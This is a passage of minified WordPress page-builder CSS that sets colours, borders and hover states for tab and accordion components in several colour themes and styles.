.vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a{border-color:#8D6DC4;background-color:transparent;color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#8D6DC4;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#8D6DC4;background-color:transparent;color:#8D6DC4}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#8D6DC4}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#8462c0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a{background-color:#8462c0;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#8D6DC4;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#8D6DC4}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#40a8c5;background-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#40a8c5}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a{border-color:#40a8c5;background-color:#4CADC9;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#40a8c5;background-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#40a8c5}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a{border-color:#40a8c5;background-color:#4CADC9;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#4CADC9;background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#4CADC9;background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a{border-color:#4CADC9;background-color:transparent;color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#4CADC9;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#4CADC9;background-color:transparent;color:#4CADC9}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#4CADC9}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#40a8c5}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a{background-color:#40a8c5;color:#fff}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#39a0bd}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#4CADC9;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#4CADC9}.vc_non_responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#4CADC9}.wpb-js-composer .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#c8bba1;background-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c8bba1}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a{border-color:#c8bba1;background-color:#CEC2AB;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#c8bba1;background-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c8bba1}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a{border-color:#c8bba1;background-color:#CEC2AB;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive 